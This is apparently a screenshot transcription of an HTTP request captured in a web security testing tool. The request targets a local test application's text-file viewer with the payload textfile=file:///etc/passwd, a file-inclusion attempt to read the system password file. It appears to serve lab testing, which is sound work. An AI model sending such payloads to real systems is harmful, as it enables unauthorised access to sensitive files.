 HTTP Message
×
Request
Response
POST http://localhost/sss-db/index.php?page=text-file-viewer.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: https://localhost
DNT: 1
Connection: keep-alive
textfile=file:///etc/passwd&text-file-viewer-php-submit-button=View+File
Active Scan
Replay in Console
Replay in Browser